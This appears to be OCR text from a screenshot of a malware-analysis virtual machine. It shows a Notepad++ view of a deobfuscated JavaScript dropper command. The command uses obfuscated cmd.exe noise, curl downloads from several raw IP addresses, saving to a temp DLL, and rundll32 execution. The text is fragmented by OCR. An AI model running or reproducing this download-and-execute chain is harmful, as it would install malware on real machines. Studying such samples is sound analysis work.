 Windows10-Home-Malware-Jul-2023 - VMware Workstation
File Edit View VM Tabs Help
Windows10-Home-Malwar...
*new 1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
pika.js new 1
modified
1 "C:\Windows\System32\cmd.exe" /c XfA5S || eCho Aw7e8yY & PinG
P5GyMSp ||
/2024 7
/2024 1
2
/2024 7
3
4 CUrL http://45.32.80.240/REIsgtf/Monoa
5
6 http://66.42.101.54/hsRW8R/Monoa
7
8 http://149.248.1.76/Scb/Monoa -o %TMp%\EroticismFaciendum.dll &
PinG -n 1 P5GyMSp || RUNDlL32 %TMp%\EroticismFaciendum.dll, Excpt
& EXit e81nJD5WonQjd8
Normal text file length : 308 lines : 8 Ln : 8 Col : 93 Pos : 250 Windows (CR LF) UTF-8 INS
Go To Event Include Process Include Subtree
ENG 3:26 AM
21/01/2024
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.